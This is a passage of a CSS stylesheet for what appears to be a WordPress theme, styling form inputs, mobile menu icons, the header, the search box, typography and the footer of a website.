}



.screen-reader-text {

	clip: rect(1px, 1px, 1px, 1px);

	height: 1px;

	overflow: hidden;

	position: absolute!important;

	width: 1px

}



#page .skip-link {

	background-color: #f1f1f1;

	box-shadow: 0 0 1px 1px rgba(0, 0, 0, .2);

	color: #21759b;

	display: block;

	font-size: 14px;

	font-weight: 700;

	left: -9999em;

	outline: 0;

	padding: 15px 23px 14px;

	text-decoration: none;

	text-transform: none;

	top: -9999em

}



.widget_search input[type=text].searchform-s,

.wpcf7-number,

input[type=date]:not(.elementor-field),

input[type=email]:not(.elementor-field),

input[type=number]:not(.elementor-field),

input[type=password]:not(.elementor-field),

input[type=range]:not(.elementor-field),

input[type=search]:not(.elementor-field),

input[type=tel]:not(.elementor-field),

input[type=text]:not(.elementor-field):not(.searchform-s),

input[type=url]:not(.elementor-field),

select:not(.elementor-field) {

	margin-bottom: 10px;

	border-style: solid;

	box-sizing: border-box

}



input[type=button] {

	outline: 0

}



input[type=date],

input[type=email],

input[type=number],

input[type=password],

input[type=range],

input[type=tel],

input[type=text],

input[type=url] {

	-webkit-appearance: none;

	-moz-appearance: none;

	-ms-appearance: none;

	appearance: none;

	outline: 0

}



.dt-btn,

.dt-form button,

.post-password-form input[type=submit],

a.button,

button.button,

input[type=button],

input[type=reset],

input[type=submit] {

	position: relative;

	display: inline-block;

	text-decoration: none;

	white-space: nowrap;

	-webkit-tap-highlight-color: transparent

}



button.button,

input[type=button],

input[type=reset] {

	border: none

}



.content .image-arrow {

	margin: 0 0 15px

}



.content .image-arrow ul {

	margin: 0

}



.list-divider li {

	padding-top: 9px;

	padding-bottom: 10px;

	margin-bottom: 0;

	border-top: 1px solid;

	background-position: 0 13px

}



.list-divider li:first-child {

	padding-top: 0;

	margin-bottom: 0;

	border: none!important;

	background-position: 0 4px

}



.image-arrow li {

	overflow: hidden;

	width: 100%;

	margin-bottom: 10px;

	list-style: none

}



.image-arrow.list-divider li {

	margin-bottom: 0

}



.top-bar .mini-widgets.right-widgets,

.top-bar .mini-widgets:last-child {

	-ms-justify-content: flex-end;

	justify-content: flex-end;

	-ms-flex-pack: end

}



.top-bar * {

	font-size: inherit;

	line-height: inherit

}



.top-bar.hide-top-bar,

.top-bar.top-bar-empty {

	position: absolute;

	visibility: hidden;

	opacity: 0

}



.mobile-mini-widgets {

	max-width: calc(100% - 45px)

}



.dt-mobile-header .mobile-mini-widgets-in-menu>* {

	margin: 5px 20px 5px 0

}



.masthead:not(.side-header) .mini-widgets>.last,

.masthead:not(.side-header) .mini-widgets>:last-child,

.masthead:not(.side-header) .mobile-mini-widgets>.last,

.masthead:not(.side-header) .mobile-mini-widgets>:last-child {

	margin-right: 0

}



.masthead .mobile-header-bar .mini-widgets>.last,

.masthead .mobile-header-bar .mini-widgets>:last-child,

.masthead .mobile-header-bar .mobile-mini-widgets>.last,

.masthead .mobile-header-bar .mobile-mini-widgets>:last-child,

.masthead-mobile-header .mini-widgets>.last,

.masthead-mobile-header .mini-widgets>:last-child,

.masthead-mobile-header .mobile-mini-widgets>.last,

.masthead-mobile-header .mobile-mini-widgets>:last-child {

	margin-right: 10px

}



.mini-contacts {

	position: relative;

	margin: 0

}



.masthead .mini-contacts {

	display: -ms-inline-flexbox;

	display: -ms-inline-flex;

	display: inline-flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center

}



.dt-mobile-header .mini-contacts {

	white-space: normal

}



.mini-contacts i {

	margin-right: 5px

}



.mini-nav {

	position: relative;

	display: inline-block;

	vertical-align: middle

}



.menu-select select,

.mini-nav .customSelect {

	border: none;

	padding: 0;

	margin-bottom: 0

}



.mini-nav .customSelect {

	position: absolute;

	visibility: hidden;

	padding: 0

}



.mini-nav .customSelect .customSelectInner {

	opacity: 0

}



.menu-select select,

.mini-nav .customSelect1 {

	position: relative;

	visibility: visible;

	opacity: 1

}



.menu-select select,

.menu-select:hover {

	cursor: pointer

}



.mini-nav .customSelectInner {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	background: 0 0

}



.menu-select select {

	z-index: 9

}



.mini-nav select {

	min-width: 100px;

	height: 0;

	opacity: 0

}



.dt-mobile-header .popup-search,

.dt-mobile-header .searchform {

	position: static

}



.dt-mobile-header .popup-search .popup-search-wrap:before,

.popup-search .popup-search-wrap.bottom-overflow:before {

	border-top-color: #fff

}



.searchform .field {

	max-width: 100%;

	border-style: solid;

	box-sizing: border-box

}



.dt-mobile-header .popup-search-wrap:before {

	display: none

}



.dt-mobile-header .popup-search-wrap:before,

.popup-search-wrap.bottom-overflow:before {

	top: auto;

	bottom: -7px;

	border-left: 5px solid transparent;

	border-right: 5px solid transparent;

	border-top: 7px solid;

	border-bottom: none

}



.popup-search-wrap .search-icon {

	position: absolute;

	top: 0;

	right: 20px;

	height: 100%

}



.dt-mobile-header .mini-search .field {

	left: 0;

	z-index: 100

}



.dt-mobile-header .mini-search:not(.animate-search-width) .field {

	width: 100%

}



.mini-search input[type=text] {

	margin-bottom: 0

}



.overlay-search .searchform .submit,

.popup-search .searchform .submit {

	border: none;

	background-color: transparent;

	text-decoration: none

}



.overlay-search .searchform .submit>span,

.popup-search .searchform .submit>span {

	margin-left: 5px

}



.dt-mobile-header .overlay-search .searchform .submit,

.dt-mobile-header .popup-search .searchform .submit {

	position: relative

}



.mini-search .search-icon {

	text-decoration: none;

	background-repeat: no-repeat;

	background-position: center center

}



.mini-search .search-icon {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center

}



.overlay-search .submit i,

.popup-search .submit i {

	font-size: 16px

}



.dt-mobile-header .mini-search .searchsubmit,

.masthead .mini-search .searchsubmit {

	display: none

}



.text-area {

	position: relative;

	display: inline-block;

	vertical-align: middle

}



.menu-line {

	position: absolute;

	display: inline-block;

	left: 0;

	width: 22px;

	height: 2px;

	content: '';

	transform-origin: 1.5px center;

	transition: transform .2s linear, color .2s linear

}



.menu-line:nth-of-type(3) {

	top: 7px

}



.menu-line:first-of-type {

	top: -7px

}



.dt-mobile-menu-icon,

.menu-toggle>a {

	text-decoration: none

}



.dt-mobile-menu-icon .menu-line,

.menu-toggle .menu-line {

	z-index: 2

}



.dt-close-mobile-menu-icon,

.dt-mobile-menu-icon,

.hide-overlay,

.menu-close-toggle,

.menu-toggle {

	position: relative

}



.dt-close-mobile-menu-icon:after,

.dt-close-mobile-menu-icon:before,

.dt-mobile-menu-icon:after,

.dt-mobile-menu-icon:before,

.hide-overlay:after,

.hide-overlay:before,

.menu-close-toggle:after,

.menu-close-toggle:before,

.menu-toggle:after,

.menu-toggle:before {

	position: absolute;

	top: 0;

	left: 0;

	width: 100%;

	height: 100%;

	content: "";

	border-radius: inherit;

	box-sizing: border-box

}



.dt-close-mobile-menu-icon:after,

.dt-close-mobile-menu-icon:hover:before,

.dt-mobile-menu-icon:after,

.dt-mobile-menu-icon:hover:before,

.hide-overlay:after,

.hide-overlay:hover:before,

.menu-close-toggle:after,

.menu-close-toggle:hover:before,

.menu-toggle:after,

.menu-toggle:hover:before {

	opacity: 0

}



.dt-close-mobile-menu-icon:before,

.dt-close-mobile-menu-icon:hover:after,

.dt-mobile-menu-icon:before,

.dt-mobile-menu-icon:hover:after,

.hide-overlay:before,

.hide-overlay:hover:after,

.menu-close-toggle:before,

.menu-close-toggle:hover:after,

.menu-toggle:before,

.menu-toggle:hover:after {

	opacity: 1

}



.animate-position-2-mobile-menu-icon .dt-mobile-menu-icon .menu-line,

.small-mobile-menu-icon .dt-mobile-menu-icon .menu-line {

	width: 22px;

	height: 2px

}



.menu-line:after,

.menu-line:before {

	position: absolute;

	top: 0;

	left: 0;

	width: 100%;

	height: 100%;

	content: "";

	border-radius: inherit;

	box-sizing: border-box

}



.menu-line:after {

	opacity: 0

}



.menu-line:before {

	opacity: 1

}



.dt-mobile-menu-icon .menu-line {

	max-width: 100%;

	position: absolute

}



.dt-mobile-menu-icon .menu-line:first-of-type {

	top: 0

}



.dt-mobile-menu-icon .menu-line:nth-of-type(2) {

	top: 7px

}



.dt-mobile-menu-icon .menu-line:nth-of-type(3) {

	top: 14px

}



.menu-text {

	display: block

}



.dt-mobile-header .next-level-button {

	transition: transform .3s ease-out

}



.dt-mega-menu-wrap,

.sub-nav {

	position: absolute;

	visibility: hidden;

	z-index: 200;

	top: 100%;

	left: 0;

	width: 240px;

	opacity: 0

}



.sub-nav {

	padding: 0;

	box-shadow: 0 0 4px rgba(0, 0, 0, .2);

	box-sizing: border-box

}



.dt-mobile-header .sub-nav>li,

.mobile-main-nav>li {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-flex-flow: row wrap;

	flex-flow: row wrap

}



.dt-mobile-header .mobile-main-nav>li>.dt-mega-menu-wrap,

.dt-mobile-header .mobile-main-nav>li>.dt-mega-menu-wrap>.sub-nav .sub-nav,

.dt-mobile-header .mobile-main-nav>li>.sub-nav,

.dt-mobile-header .mobile-main-nav>li>.sub-nav .sub-nav {

	position: relative;

	display: none;

	top: 0;

	left: 0;

	width: 100%;

	padding: 0;

	visibility: visible;

	opacity: 1;

	z-index: auto

}



.mobile-main-nav .sub-nav {

	background: 0 0;

	box-shadow: none

}



.mobile-header-bar,

.mobile-header-space {

	display: none

}



.dt-mobile-header {

	position: fixed;

	top: 0;

	height: 100%;

	min-height: 100%;

	width: 500px;

	max-width: 100%;

	z-index: 9602;

	box-sizing: border-box;

	background-color: grey;

	transition: transform .5s ease;

	transform: translate3d(-100%, 0, 0);

	overflow: hidden

}



.right-mobile-menu .dt-mobile-header {

	right: 0;

	transform: translate3d(100%, 0, 0);

	transition: right .5s ease

}



.mobile-mini-widgets-in-menu,

.show-on-first-switch,

.show-on-second-switch {

	display: none

}



.mobile-mini-widgets-in-menu {

	padding: 30px 0

}



.floating-mobile-menu-icon .dt-mobile-menu-icon.floating-btn {

	position: fixed;

	visibility: hidden;

	top: 10px;

	right: 10px;

	opacity: 0;

	z-index: 999;

	margin: 0!important;

	background-color: rgba(0, 0, 0, .2);

	transition: background .2s linear;

	-webkit-backface-visibility: hidden

}



.floating-mobile-menu-icon .show-floating-icon .dt-mobile-menu-icon.floating-btn {

	visibility: visible;

	opacity: 1

}



.floating-mobile-menu-icon .animate-color-mobile-menu-icon .dt-mobile-menu-icon.floating-btn:not(:hover) .menu-line,

.floating-mobile-menu-icon .dt-mobile-menu-icon.floating-btn .menu-line:after,

.floating-mobile-menu-icon .dt-mobile-menu-icon.floating-btn .menu-line:before {

	background-color: #fff

}



.mobile-main-nav {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-flex-flow: column nowrap;

	flex-flow: column nowrap;

	-ms-flex: 10 1 auto;

	flex: 10 1 auto

}



.mobile-main-nav>li {

	position: relative;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex

}



.mobile-menu-show-divider .mobile-main-nav>li:before {

	content: "";

	position: absolute;

	top: -.5px;

	height: 0;

	width: 100%;

	max-width: 100%;

	left: 0

}



.dt-mobile-header.mobile-menu-show-divider .mobile-main-nav .new-column,

.mobile-menu-show-divider .mobile-main-nav>li:first-child:before {

	display: none

}



.mobile-main-nav>li>a {

	text-decoration: none;

	position: relative;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	padding: 10px 30px 10px 0;

	-ms-flex-positive: 1;

	-ms-flex-grow: 1;

	flex-grow: 1

}



.dt-mobile-header .next-level-button {

	position: relative;

	right: 0;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-self: center;

	-ms-flex-item-align: center;

	align-self: center;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-flex-pack: center;

	-ms-justify-content: center;

	justify-content: center;

	min-width: 30px

}



.dt-mobile-header .next-level-button:before {

	content: "\f067";

	font-family: 'Font Awesome 5 Free';

	speak: none;

	font-weight: 900;

	font-variant: normal;

	text-transform: none;

	font-size: 16px;

	line-height: 1;

	font-style: normal

}



.mobile-main-nav .next-level-button {

	transition: transform .3s ease-out

}



.mobile-main-nav .sub-nav {

	margin-left: 20px

}



#page .mobile-main-nav .sub-nav {

	width: 100%

}



.dt-mobile-menu-icon {

	display: -ms-inline-flexbox;

	display: -ms-inline-flex;

	display: inline-flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-flex-pack: center;

	-ms-justify-content: center;

	justify-content: center;

	cursor: pointer;

	user-select: none

}



.dt-close-mobile-menu-icon {

	display: -ms-inline-flexbox;

	display: -ms-inline-flex;

	display: inline-flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-flex-pack: center;

	-ms-justify-content: center;

	justify-content: center;

	position: absolute;

	top: 0;

	z-index: 9999;

	opacity: 0;

	transition: opacity .5s ease;

	min-width: 12px;

	min-height: 12px

}



.dt-close-mobile-menu-icon .close-line-wrap {

	position: relative;

	width: 22px;

	height: 100%

}



.fade-medium-mobile-menu-close-icon .dt-close-mobile-menu-icon .close-line-wrap {

	width: 20px;

	height: 20px

}



.dt-close-mobile-menu-icon span {

	position: relative;

	display: block;

	margin: 0;

	transition: all .2s;

	z-index: 2

}



.dt-close-mobile-menu-icon .close-line {

	display: inline-block;

	transform-origin: 50% 50%;

	width: 22px;

	height: 2px;

	position: absolute;

	left: 0;

	content: '';

	transition: transform .2s ease

}



.fade-medium-mobile-menu-close-icon .dt-close-mobile-menu-icon .close-line {

	width: 20px;

	top: 50%;

	margin-top: -1px

}



.dt-close-mobile-menu-icon .close-line:nth-child(2) {

	display: none

}



.dt-close-mobile-menu-icon .close-line:after,

.dt-close-mobile-menu-icon .close-line:before {

	position: absolute;

	top: 0;

	left: 0;

	width: 100%;

	height: 100%;

	content: "";

	border-radius: inherit;

	box-sizing: border-box

}



.dt-close-mobile-menu-icon .close-line:after {

	opacity: 0

}



.dt-close-mobile-menu-icon .close-line:before {

	opacity: 1

}



.dt-close-mobile-menu-icon .close-line:first-child {

	transform: rotate3d(0, 0, 1, 45deg)

}



.dt-close-mobile-menu-icon .close-line:last-child {

	transform: rotate3d(0, 0, 1, -45deg)

}



.masthead .mobile-header-bar {

	position: relative;

	min-height: 150px;

	width: 100%;

	-ms-align-items: stretch;

	-ms-flex-align: stretch;

	align-items: stretch;

	-ms-align-content: stretch;

	align-content: stretch;

	-ms-justify-content: space-between;

	justify-content: space-between;

	-ms-flex-pack: justify

}



.mobile-header-bar>* {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center

}



.mobile-header-bar .mobile-branding {

	line-height: 0

}



.mobile-header-bar .mobile-branding img {

	max-width: 100%;

	height: auto

}



.footer {

	padding: 0

}



#bottom-bar.full-width-line .wf-container-bottom,

#bottom-bar.solid-bg .wf-container-bottom,

.empty-footer.solid-bg #bottom-bar.full-width-line,

.empty-footer.solid-bg .wf-container-bottom,

.footer.full-width-line .wf-container-footer,

.footer.solid-bg .wf-container-footer {

	border-top: none

}



.wf-container-footer {

	padding-top: 50px

}



.footer .widget {

	box-sizing: border-box

}



#bottom-bar {

	position: relative;

	z-index: 9;

	margin: 0 auto

}



#bottom-bar .wf-container-bottom {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-flex-pack: space-between;

	-ms-justify-content: space-between;

	justify-content: space-between;

	box-sizing: border-box

}



#branding-bottom {

	padding: 10px 10px 10px 0;

	line-height: 0;

	font-size: 0

}



#bottom-bar .wf-float-left {

	margin-right: 10px

}



#bottom-bar .wf-float-right {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	flex-grow: 1;

	-ms-flex-pack: flex-end;

	-ms-justify-content: flex-end;

	justify-content: flex-end;

	margin-left: 10px;

	margin-right: 0

}



#bottom-bar .sub-nav a:hover,

#bottom-bar a {

	text-decoration: none

}



#bottom-bar .menu-select {

	position: absolute;

	align-items: center;

	visibility: hidden;

	height: 0;

	opacity: 0;

	overflow: hidden

}



#bottom-bar .menu-select:before {

	margin-right: 8px;

	content: "\e90b";

	font-family: icomoon-the7-font!important;

	speak: none;

	font-size: 12px;

	font-style: normal;

	font-weight: 400;

	line-height: 1

}



#bottom-bar .mini-nav ul {

	display: block

}



body #load {

	display: block;

	height: 100%;

	overflow: hidden;

	position: fixed;

	width: 100%;

	z-index: 9901

}



.load-wrap {

	width: 100%;

	height: 100%;

	background-position: center center;

	background-repeat: no-repeat;

	text-align: center;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-flex-flow: column wrap;

	flex-flow: column wrap;

	-ms-flex-pack: center;

	-ms-justify-content: center;

	justify-content: center

}



.footer .layzr-bg,

.layzr-bg {

	background-position: center center;

	background-repeat: no-repeat

}



.layzr-loading-on .iso-lazy-load {

	opacity: 1;

	transition: opacity .35s ease-out

}



.dt-css-grid {

	display: -ms-grid;

	display: grid;

	transition: all .33s

}



.dt-css-grid .wf-cell {

	display: block;

	/*padding: 0*/

}



.scroll-top {

	position: fixed;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-flex-pack: center;

	-ms-justify-content: center;

	justify-content: center;

	right: 10px;

	bottom: 10px;

	width: 40px;

	height: 40px;

	opacity: 0;

	z-index: -1;

	transition: opacity .4s ease;

	text-decoration: none;

	background-color: #000;

	background-color: rgba(0, 0, 0, .2)

}



#page .customSelect {

	padding: 6px 10px 5px;

	box-sizing: border-box

}



.wpb_single_image .vc_single_image-wrapper {

	line-height: 0

}



.wpb_single_image .vc_figure {

	max-width: 100%

}



body #load.loader-removed {

	opacity: 0;

	visibility: hidden

}



.customSelectInner {

	background-repeat: no-repeat;

	background-position: right center

}



.content .uvc-sub-heading {

	line-height: inherit

}



.loading-effect-none .wf-cell.shown:not(.isotope-hidden):not(.hidden),

.mobile-true .dt-isotope .wf-cell.shown:not(.isotope-hidden),

.mobile-true .wf-cell.shown:not(.isotope-hidden):not(.hidden) {

	animation: dt_fadeIn .4s ease forwards

}



.small-mobile-menu-icon .dt-mobile-menu-icon .lines-button {

	height: 16px;

	width: 22px

}



.dt-mobile-menu-icon .lines-button {

	position: relative;

	margin-right: 0;

	text-align: center

}



.dt-mobile-header .mobile-header-scrollbar-wrap {

	width: calc(330px - 13px);

	padding: 45px 15px 30px 30px;

	box-sizing: border-box

}



.fa-calendar:before {

	content: "\f133"

}



.fa-check:before {

	content: "\f00c"

}



.fa-clock:before {

	content: "\f017"

}



.fa-cog:before {

	content: "\f013"

}



.fa-envelope:before {

	content: "\f0e0"

}



.fa-id-card:before {

	content: "\f2c2"

}



.fa-search:before {

	content: "\f002"

}



.fa,

.far,

.fas {

	font-family: "Font Awesome 5 Free"

}



.fa,

.fas {

	font-weight: 900

}



.fa,

.fab,

.fad,

.fal,

.far,

.fas {

	-moz-osx-font-smoothing: grayscale;

	-webkit-font-smoothing: antialiased;

	display: inline-block;

	font-style: normal;

	font-variant: normal;

	text-rendering: auto;

	line-height: 1

}



#page .far {

	font-family: 'Font Awesome 5 Free';

	font-weight: 400

}



#page .fa:before,

#page .far:before,

#page .fas:before {

	font-weight: inherit

}



body .fa-calendar:before {

	content: "\f073"

}



.masthead:not(.side-header) .header-bar {

	position: relative;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: stretch;

	-ms-flex-align: stretch;

	align-items: stretch;

	-ms-align-content: stretch;

	align-content: stretch;

	-ms-flex-line-pack: stretch;

	-ms-flex-pack: space-between;

	-ms-justify-content: space-between;

	justify-content: space-between;

	-ms-flex-pack: justify

}



.classic-header .header-bar {

	-ms-flex-flow: row wrap;

	flex-flow: row wrap

}



.masthead.classic-header .header-bar {

	-ms-align-items: flex-end;

	-ms-flex-align: flex-end;

	align-items: flex-end;

	-ms-flex-align: end

}



.wf-container>*,

body,

body.page,

html {

	font: normal 14px/28px "Open Sans", Helvetica, Arial, Verdana, sans-serif;

	word-spacing: normal;

	color: #898989

}



#main .wf-wrap,

.page-title .wf-wrap {

	padding: 0 50px 0 50px

}



.masthead:not(.side-header):not(.side-header-menu-icon) .header-bar {

	max-width: calc(1250px - 50px - 50px);

	margin: 0 auto

}



.wf-container {

	margin: 0 -50px 0 -50px

}



.wf-cell {

	padding: 0 50px 0 50px

}



.entry-title.h1-size,

.h1-size,

h1 {

	color: #252525;

	font: normal bold 30px/40px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



@media (max-width:800px) {

	.entry-title.h1-size,

	.h1-size,

	h1 {

		font-size: 24px;

		line-height: 34px

	}

}



.entry-title.h2-size,

.h2-size,

h1.entry-title,

h2 {

	color: #252525;

	font: normal bold 24px/34px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



.entry-title.h3-size,

.h3-size,

h2.entry-title,

h3 {

	color: #252525;

	font: normal bold 20px/30px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



.entry-title.h4-size,

.h4-size,

h3.entry-title,

h4 {

	color: #252525;

	font: normal bold 18px/28px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



.entry-title.h5-size,

.h5-size,

h4.entry-title,

h5 {

	color: #252525;

	font: normal bold 16px/26px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



.uvc-heading.uvc-heading-default-font-sizes .uvc-main-heading h1 {

	line-height: 40px

}



.uvc-heading.uvc-heading-default-font-sizes .uvc-main-heading h3 {

	line-height: 30px

}



.color-title,

.entry-meta .header-color,

.entry-title.h1-size,

.entry-title.h2-size,

.entry-title.h3-size,

.entry-title.h4-size,

.entry-title.h5-size,

.entry-title.h6-size,

.h1-size,

.h2-size,

.h3-size,

.h4-size,

.h5-size,

.h6-size,

.header-color,

h1,

h1 a,

h1 a:hover,

h1.entry-title,

h2,

h2 a,

h2 a:hover,

h2.entry-title,

h3,

h3 a,

h3 a:hover,

h3.entry-title,

h4,

h4 a,

h4 a:hover,

h5,

h5 a,

h5 a:hover,

h6,

h6 a,

h6 a:hover {

	color: #252525

}



a,

a:hover {

	color: #28a7fb

}



#bottom-bar>.wf-wrap,

#footer>.wf-wrap,

#main>.wf-wrap {

	width: 1250px

}



#main {

	padding: 0px 0 80px 0

}



body {

	background: #fff none no-repeat center center

}



#page {

	background: #fff none repeat center top;

	background-size: auto

}



#mobile-menu,

.bg-on:not(.fullwidth-img),

.bg-under-widget .sidebar-content .widget,

.custom-menu a:before,

.customSelect,

.dt-btn,

.dt-form button,

.format-link-content,

.format-status-content,

.loading-label,

.menu-btn,

.project-navigation,

.solid-bg .sidebar-content,

.solid-bg.sidebar-content .widget,

.widget .logo-items li,

.wpcf7-submit.dt-btn-m,

select {

	border-radius: 0

}



.header-bottom-bar a,

.top-bar,

.top-bar .mini-nav .customSelect,

.top-bar .mini-nav a:hover,

.top-bar a:not(.wpml-ls-link):not(.wpml-ls-item-toggle) {

	color: #777

}



.masthead .top-bar .customSelectInner,

.masthead .top-bar .mini-contacts,

.masthead .top-bar .mini-nav>ul:not(.mini-sub-nav)>li>a,

.masthead .top-bar .mini-search,

.masthead .top-bar .mini-search .submit,

.masthead .top-bar .text-area,

.masthead .top-bar .wc-ico-cart {

	font: 13px/19px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



.mini-search input.field {

	font: 14px/18px Roboto, Helvetica, Arial, Verdana, sans-serif;

	min-height: 34px;

	height: auto;

	line-height: 34px;

	width: 200px;

	border-width: 0;

	border-color: #e2e2e2;

	border-radius: 0;

	background: #f4f4f4;

	padding: 0 12px 0 12px

}



.mini-search .searchform:not(.search-icon-disabled) input.field {

	padding-right: 12px

}



.mini-search .search-icon i {

	color: #aaa

}



.mini-search .field::placeholder,

.searchform input[type=text] {

	color: #aaa

}



.popup-search .field::placeholder {

	color: #aaa!important

}



.mini-search .search-icon {

	right: 12px

}



.mini-search .search-icon i {

	font-size: 16px

}



.popup-search .search-icon {

	right: 22px

}



.dt-mobile-header .overlay-search .submit i,

.dt-mobile-header .popup-search .submit i {

	font-size: 16px;

	color: #333

}



.dt-mobile-header .popup-search .popup-search-wrap {

	width: 100%

}



.dt-mobile-header .mini-search .popup-search-wrap {

	top: auto;

	bottom: auto

}



.mini-search .search-icon {

	color: #aaa

}



.masthead .top-bar .mini-contacts {

	color: #777

}



.dt-mobile-header .mini-contacts {

	font: 500 13px/17px Roboto, Helvetica, Arial, Verdana, sans-serif;

	color: #333

}



.dt-mobile-header .mini-contacts i {

	font-size: 16px

}



.mobile-header-bar .mobile-mini-widgets .mini-contacts {

	font: 12px/16px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	color: #252525

}



.mobile-header-bar .mobile-mini-widgets .mini-contacts i {

	font-size: 16px;

	color: #252525

}



.text-area {

	font: normal 12px/16px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	color: #252525

}



.dt-mobile-header .text-area {

	font: 500 13px/17px Roboto, Helvetica, Arial, Verdana, sans-serif;

	color: #333

}



#bottom-bar .mini-nav .customSelectInner {

	color: #fff;

	font-size: 13px;

	line-height: 26px;

	line-height: 17px

}



li:not(.dt-mega-menu) .sub-nav {

	width: 260px

}



.sub-nav {

	background-color: #fff;

	padding: 10px 10px 10px 10px

}



.masthead.masthead-mobile-header,

.masthead.masthead-mobile-header:not(.mixed-header) {

	background: rgba(255, 255, 255, .25)

}



.dt-mobile-header {

	background-color: #fff;

	width: 330px

}



.masthead:not(.side-header):not(.side-header-menu-icon) .mobile-header-bar {

	margin: 0 auto;

	box-sizing: border-box

}



.dt-mobile-menu-icon {

	padding: 4px 1px 4px 1px

}



.dt-mobile-menu-icon:not(.floating-btn) {

	margin: 0;

	border-radius: 0

}



.dt-mobile-menu-icon:not(.floating-btn) .menu-line:before {

	background-color: #28a7fb;

	background: #252525!important

}



.dt-mobile-menu-icon:not(.floating-btn) .menu-line:after {

	background-color: #28a7fb;

	background: #252525!important

}



.floating-mobile-menu-icon .dt-mobile-menu-icon.floating-btn {

	padding-top: 10px;

	padding-right: 10px;

	padding-bottom: 10px;

	padding-left: 10px

}



.floating-mobile-menu-icon .dt-mobile-menu-icon.floating-btn {

	border-radius: 0

}



.right-mobile-menu-close-icon .dt-close-mobile-menu-icon {

	right: 12px

}



.mobile-branding>a,

.mobile-branding>img {

	padding: 0

}



.mobile-main-nav>li>a {

	padding: 10.4px 25px 10.4px 0

}



.mobile-menu-show-divider .mobile-main-nav>li>a {

	padding: 15.2px 25px 15.2px 10px;

}



.dt-mobile-header .next-level-button {

	padding: 10.4px 0;

	top: 0;

	line-height: 20px

}



.mobile-menu-show-divider.dt-mobile-header .next-level-button {

	padding: 15.2px 0

}



.dt-mobile-header .next-level-button:before {

	line-height: 20px

}



.mobile-main-nav>li>.sub-nav:last-child {

	margin-bottom: 16px

}



.mobile-main-nav li>a .menu-text {

	font: bold 16px/20px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	color: #252525;

	text-transform: none

}



.mobile-main-nav li>a {

	color: #252525

}



.mobile-main-nav li.act>a {

	color: #28a7fb

}



.dt-mobile-header .mobile-main-nav .sub-nav>li.act>a .menu-text,

.mobile-main-nav li.act>a .menu-text {

	color: #28a7fb

}



.mobile-main-nav .next-level-button,

.mobile-main-nav>li.has-children>a:after {

	color: rgba(37, 37, 37, .17)

}



.mobile-menu-show-divider .mobile-main-nav>li:before {

	border-bottom: 1px solid rgba(37, 37, 37, .12)

}



.mobile-main-nav>li.has-children>a {

	max-width: calc(100% - 55px)

}



.dt-close-mobile-menu-icon {

	padding: 5px 5px 5px 5px;

	margin: 15px 0 0 0;

	border-radius: 0

}



.mobile-hamburger-close-bg-enable .dt-close-mobile-menu-icon:before {

	background-color: #28a7fb

}



.mobile-hamburger-close-bg-hover-enable .dt-close-mobile-menu-icon:after {

	background-color: #28a7fb

}



.dt-close-mobile-menu-icon span:after {

	background-color: #28a7fb;

	background: #fff!important

}



.dt-close-mobile-menu-icon span:before {

	background-color: #28a7fb;

	background: #fff!important

}



.masthead:not(.side-header):not(.side-header-v-stroke):not(.side-header-menu-icon) .header-bar {

	padding: 0 50px 0 50px

}



.top-bar>.mini-widgets {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-flex: 1 1 auto;

	flex: 1 1 auto;

	-ms-justify-content: flex-start;

	justify-content: flex-start;

	-ms-flex-pack: start;

	-ms-flex-flow: row wrap;

	flex-flow: row wrap

}



.top-bar-bg,

.top-bar:after {

	position: absolute;

	bottom: 0;

	left: 0;

	width: 100%;

	height: 100%;

	content: "";

	box-sizing: content-box

}



.top-bar-bg,

.top-bar.full-width-line:after {

	padding: 0 1000px;

	margin-left: -1000px

}



.top-bar-bg {

	background: #f2f2f2 none repeat center center

}



.top-bar {

	min-height: 0;

	padding: 5px 50px 5px 50px;

	position: relative;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex

}



.widget-title {

	font: normal bold 16px/26px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none;

	color: #1975bc !important;

}
#footer .menu-text:hover{
	color: #1975bc;
	display: inline-block;
}


.footer .widget-title {

	color: #252525

}



.footer .widget a {

	color: #898989

}
.footer .widget a:hover {
    color: #34a6f7;
    font-size: 15px;
    font-weight: 600;
}


.items-grid a,

.textwidget a,

.widget_meta a,

.widget_nav_menu a {

	color: #252525

}



.footer .items-grid a,

.footer .textwidget a,

.footer .widget_meta a,

